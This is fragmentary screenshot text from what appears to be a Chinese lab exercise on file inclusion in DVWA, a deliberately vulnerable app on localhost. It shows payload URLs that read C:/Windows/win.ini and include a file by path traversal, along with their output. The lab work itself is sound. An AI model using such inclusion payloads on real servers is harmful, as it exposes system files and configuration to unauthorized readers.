 包含系统文件
Load URL
http://localhost/DVWA-master/vulnerabilities/fi/?page=C:/Windows/win.ini
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacin
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [MCI Extensions.BAK] 3g2=MPEGVideo 3gp=MPEGVideo 3gp2=MPEGVideo 3gpp=MPEGVideo aac=M
m4v=MPEGVideo mod=MPEGVideo mov=MPEGVideo mp4=MPEGVideo mp4v=MPEGVideo mts=MPEGVideo ts=MPEGVideo tts=MPEGVideo [Mail] CMCDLLNAME32
包含上传文件
http://localhost/DVWA-master/vulnerabilities/fi/?page=../../../phpinfo.php
Post data Referrer 0xHEX %URL
PHP Version 5.4.45
System Windows NT BF-20170706DEYP 6.1 build 7601 (Windows 7 Ultimate Edition Service
Build Date Sep 2 2015 23:45:53
计算机 新加卷 (D:) phpStudy PHPTutorial WWW
组织 打开 包含到库中 共享 新建文件夹
下载
桌面
最近访问的位置
FileRecv
PHPTutorial
库
视频
名称
cdata1.dtd
cdata.dtd
xxe.txt
index.php
phpinfo.php
xsser
bxss
合天网安实验室